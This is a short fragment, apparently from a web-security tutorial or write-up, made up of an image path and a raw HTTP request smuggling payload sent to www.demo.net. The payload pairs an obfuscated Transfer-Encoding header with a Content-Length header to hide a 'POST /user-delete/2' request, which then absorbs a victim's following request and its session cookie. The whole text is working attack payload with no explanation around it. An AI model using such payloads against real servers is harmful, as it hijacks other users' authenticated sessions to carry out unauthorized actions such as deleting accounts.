 GET / HTTP/1.1\r\n
Host:www.demo.net\r\n
Connection: keep-alive\r\n
Dummy: Header\rZTransfer-Encoding: chunked\r\n
Content-Length: 70\r\n
\r\n
0\r\n
\r\n
POST /user-delete/2 HTTP/1.1\r\n
Host: www.demo.net\r\n
Partial: HeaderGET /foo HTTP/1.1\r\n
Host: www.demo.net\r\n
Cookie: SESS1234=56789(...)\r\n
Connection: (...)\r\n
\r\n